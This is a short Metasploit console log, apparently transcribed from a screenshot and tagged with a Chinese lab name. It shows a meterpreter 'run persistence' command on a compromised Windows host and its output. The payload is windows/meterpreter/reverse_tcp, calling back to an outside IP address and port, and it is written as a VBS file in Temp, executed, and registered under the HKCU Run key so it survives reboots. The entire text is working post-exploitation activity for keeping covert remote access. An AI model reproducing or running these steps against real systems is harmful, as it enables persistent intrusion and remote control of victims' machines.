 meterpreter > run persistence -U -i 5 -p 17722 -r
[!] Meterpreter scripts are deprecated. Try exploit/windows/local/persistence.
[!] Example: run exploit/windows/local/persistence OPTION=value [...]
[*] Running Persistence Script
[*] Resource file for cleanup created at /home/ubuntu/.msf4/logs/persistence/WIN-R
CDCK75T95U_20200411.3733/WIN-RCDCK75T95U_20200411.3733.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=111.229.177.232 LPORT=1
7722
[*] Persistent agent script is 99632 bytes long
[+] Persistent Script written to C:\Users\ADMINI~1\AppData\Local\Temp\jfAgbbtcaql.
vbs
[*] Executing script C:\Users\ADMINI~1\AppData\Local\Temp\jfAgbbtcaql.vbs
[+] Agent executed with PID 1384
[*] Installing into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\
gdNJiGcvHoSX
[+] Installed into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\g
字节脉搏实验室